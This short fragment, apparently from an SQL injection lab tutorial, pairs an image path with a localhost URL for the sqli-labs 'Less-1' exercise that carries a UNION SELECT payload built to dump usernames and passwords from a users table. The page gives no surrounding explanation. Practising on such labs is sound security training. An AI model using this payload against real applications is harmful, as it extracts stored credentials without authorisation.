 http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(username,':',password) from users --+